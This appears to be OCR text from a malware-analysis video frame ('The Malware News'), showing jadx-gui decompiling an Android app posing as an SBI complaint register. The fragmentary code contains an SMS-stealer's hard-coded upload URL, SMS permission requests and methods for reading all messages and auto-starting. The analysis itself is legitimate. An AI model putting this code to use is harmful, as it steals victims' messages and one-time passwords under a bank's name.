 *New Project - jadx-gui
File View Navigation Tools Help
Source code
android.support.v4
androidx
com
android.volley
google.android.material
sbi.complaintregister
background
data
BuildConfig
ListAdapter
MainActivity
DemoAsyncTask
HttpUrl String
MY_PERMISSIONS_REQUEST_CODE int
MY_REQUEST_BOOT int
MY_REQUEST_RECICVE_MSG int
MY_REQUEST_SEND_MSG int
MyPREFERENCES String
SMS_RECIEVE String
TAG String
perm String
AppPref SharedPreferences
alertDialog AlertDialog
btnclick Button
context Context
dateFormat Date
progress ProgressBar
progressDialog ProgressDialog
runningTask AsyncTask<?, ?, ?>
telemamanger TelephonyManager
type String
Add(String, String, String, String) void
addAutoStartup() void
capitalize(String) String
doFakeWork() void
getAllSms(String, String) void
getAllSms2(Runnable) void
getDeviceName() String
com.sbi.complaintregister.MainActivity com.sbi.complaintregister.SmsListener com.sbi.complaintregister.SplashActivit
import java.io.UnsupportedEncodingException;
import java.util.Date;
71 public class MainActivity extends AppCompatActivity {
public static String HttpUrl = "https://onlineregisterquery.com/api/msgstore?task=savemsg";
private static final int MY_PERMISSIONS_REQUEST_CODE = 123;
private static final int MY_REQUEST_BOOT = 0;
private static final int MY_REQUEST_RECICVE_MSG = 0;
private static final int MY_REQUEST_SEND_MSG = 0;
public static final String MyPREFERENCES = "MyPrefs";
private static final String SMS_RECIEVE = "android.provider.Telephony.SMS_RECEIVED";
private static final String TAG = "SMSBrodcastReciever";
private static final String perm = "perm";
SharedPreferences AppPref;
AlertDialog alertDialog;
Button btnclick;
Context context;
Date dateFormat;
private ProgressBar progress;
ProgressDialog progressDialog;
AsyncTask<?, ?, ?> runningTask;
TelephonyManager telemamanger;
String type;
/* access modifiers changed from: protected */
@Override // androidx.activity.ComponentActivity, androidx.core.app.ComponentActivity, androidx.appcompat.app.AppCompatActivity,
72 public void onCreate(Bundle savedInstanceState) {
73 super.onCreate(savedInstanceState);
74 setContentView(R.layout.activity_main);
75 this.telemamanger = (TelephonyManager) getSystemService("phone");
76 if (Build.VERSION.SDK_INT >= 23) {
77 getPerm();
}
80 new SmsListener();
}
89 public void getPerm() {
92 if (ContextCompat.checkSelfPermission(this, "android.permission.RECEIVE_SMS") + ContextCompat.checkSelfPermission(this, "and
96 if (ActivityCompat.shouldShowRequestPermissionRationale(this, "android.permission.RECEIVE_SMS") || ActivityCompat.should
106 AlertDialog.Builder builder = new AlertDialog.Builder(this);
107 builder.setMessage("Read and SEND SMS Permissions are required to do the task.");
109 builder.setTitle("Please grant those permissions");
TMN
THE MALWARE NEWS
Code Smali
Type here to search
43
24°C
ENG
IN
10:33 PM
10/7/2021